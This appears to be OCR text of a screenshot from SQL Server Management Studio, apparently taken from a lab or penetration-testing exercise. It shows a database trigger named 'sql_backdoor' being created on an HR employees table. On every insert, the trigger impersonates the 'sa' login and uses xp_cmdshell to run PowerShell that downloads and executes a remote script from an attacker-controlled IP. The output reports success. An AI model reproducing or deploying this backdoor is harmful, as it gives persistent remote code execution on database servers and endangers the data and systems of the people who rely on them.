 New Query
MDX
DMX
XMLA
DAX
Execute
SQLQuery1.sql - WP...Administrator (55))*
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object net.webclient).downloadstring(''http://10.9.251.6:8000/evilscript.ps1'')"';
100 %
Messages
Commands completed successfully.
Completion time: 2024-04-12T12:47:36.5133675+00:00